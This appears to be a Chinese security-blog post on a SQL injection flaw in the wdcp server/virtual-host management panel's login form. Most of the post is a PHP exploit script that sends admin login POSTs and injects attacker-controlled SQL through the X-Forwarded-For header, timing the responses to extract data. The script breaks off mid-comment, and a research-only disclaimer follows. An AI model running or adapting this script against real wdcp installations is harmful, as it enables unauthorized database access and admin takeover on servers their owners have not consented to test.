

wdcp服务器/虚拟主机管理系统登陆框注入漏洞。

后来在伟大娃娃给出了一枚辅助脚本

[php]

$id=$_GET["id"];

//$id2=$_GET["id2"];

$post_data = 'username=admin&passwd=bbbbbb/&Submit_login=aaaassss';

$url='http://0day5.com:8080/';

$starttime = time();

$ch = curl_init();

curl_setopt($ch, CURLOPT_POST, 1);

curl_setopt($ch, CURLOPT_URL,$url);

//curl_setopt($ch, CURLOPT_TIMEOUT, 3);

curl_setopt($ch, CURLOPT_HTTPHEADER, array('X-FORWARDED-FOR: ,('.$id.'),char(65),1) #'));

curl_setopt($ch, CURLOPT_POSTFIELDS, $post_data);

ob_start();

curl_exec($ch);

$result = ob_get_contents() ;

ob_end_clean();

$endtime = time();

/*

if($endtime-$starttime>=3){

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论